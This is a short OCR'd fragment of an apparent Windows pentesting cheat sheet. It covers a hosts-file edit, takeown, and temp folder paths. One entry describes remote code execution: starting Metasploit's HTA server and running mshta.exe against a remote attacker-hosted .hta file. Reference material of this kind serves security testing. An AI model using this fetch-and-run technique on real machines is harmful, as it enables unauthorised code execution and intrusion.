
echo 127.0.0.1 my.crypto-pool.info >>
%WINDIR%\system32\drivers\etc\hosts
Take Ownership of a File
takeown /F file.txt
MSHTA.exe Code Execution
Start metasploit server (exploit/windows/misc/hta_server). Then, run
"mshta.exe //<ip-addr>/random.hta" on the host machine.
Temporary Folder (System)
C:\Windows\Temp
Temporary Folder (User)
%USERPROFILE%\AppData\Local\